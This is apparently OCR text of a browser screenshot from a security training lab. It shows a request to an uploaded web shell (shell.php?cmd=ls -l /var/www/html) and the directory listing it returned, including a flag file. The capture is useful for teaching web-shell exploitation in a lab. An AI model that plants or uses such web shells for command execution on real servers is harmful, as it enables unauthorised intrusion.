 http://sgajx...var/www/html × +
sgajx8leb6ymgtsul5rmze972.public1.attackdefenselabs.com/uploads/shell.php?cmd=ls -l /var/www/html
Most Visited
total 20
---x--x--x 1 www-data www-data   33 Nov  2  2018 a8e6b2dfb3c-flag
-r-xr-xr-x 1 www-data www-data  612 Aug 28  2018 index.nginx-debian.html
-rwxrwxrwx 1 www-data www-data    7 Jun  7 07:18 index.php
dr-xr-xr-x 6 www-data www-data 4096 Jun 26  2018 static
drwxrwxrwx 1 www-data www-data 4096 Jun  7 07:16 uploads